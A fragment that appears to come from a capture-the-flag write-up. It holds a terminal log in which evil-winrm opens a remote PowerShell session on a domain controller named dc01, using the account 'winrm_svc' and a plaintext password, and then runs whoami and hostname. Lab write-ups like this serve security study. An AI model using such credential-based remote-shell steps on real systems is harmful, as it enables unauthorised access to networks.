 └─$ evil-winrm -i 10.10.11.231 -u winrm_svc -p 'Calico123'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> whoami
rebound\winrm_svc
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> hostname
dc01
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>